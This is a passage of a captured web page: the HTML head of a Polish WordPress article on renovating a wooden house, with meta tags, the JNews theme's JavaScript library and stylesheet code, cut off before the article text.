

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalstatystyczny.pl/jak-przebiega-renowacja-drewnianego-domu/
body_size: 32598
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://portalstatystyczny.pl/xmlrpc.php" />
    <title>Jak przebiega renowacja drewnianego domu? &#8211; Portal Statystyczny</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Jak przebiega renowacja drewnianego domu?">
<meta property="og:site_name" content="Portal Statystyczny">
<meta property="og:description" content="Drewniany dom, jeśli jest odpowiednio zadbany oraz poddawany renowacji, może być z powodzeniem użytkowany przez wiele lat. Ważne jest to,">
<meta property="og:url" content="https://portalstatystyczny.pl/jak-przebiega-renowacja-drewnianego-domu/">
<meta property="og:locale" content="pl_PL">
<meta property="og:image" content="https://portalstatystyczny.pl/wp-content/uploads/2023/04/wood-2045380_1920.jpg">
<meta property="og:image:height" content="1280">
<meta property="og:image:width" content="1920">
<meta property="article:published_time" content="2023-04-06T20:46:01+02:00">
<meta property="article:modified_time" content="2023-04-06T20:46:05+02:00">
<meta property="article:section" content="Budownictwo">
<meta property="article:tag" content="Artykuł zewnętrzny">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jak przebiega renowacja drewnianego domu?">
<meta name="twitter:description" content="Drewniany dom, jeśli jest odpowiednio zadbany oraz poddawany renowacji, może być z powodzeniem użytkowany przez wiele lat. Ważne jest to,">
<meta name="twitter:url" content="https://portalstatystyczny.pl/jak-przebiega-renowacja-drewnianego-domu/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://portalstatystyczny.pl/wp-content/uploads/2023/04/wood-2045380_1920.jpg">
<meta name="twitter:image:width" content="1920">
<meta name="twitter:image:height" content="1280">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Statystyczny &raquo; Kanał z wpisami" href="https://portalstatystyczny.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Statystyczny &raquo; Kanał z komentarzami" href="https://portalstatystyczny.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalstatystyczny.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalstatystyczny.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstatystyczny.pl%2Fjak-przebiega-renowacja-drewnianego-domu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portalstatystyczny.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://portalstatystyczny.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://portalstatystyczny.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalstatystyczny.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://portalstatystyczny.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://portalstatystyczny.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://portalstatystyczny.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.9' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Areguler%7COswald%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://portalstatystyczny.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://portalstatystyczny.pl/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=12.0.3' type='text/css' media='all' />
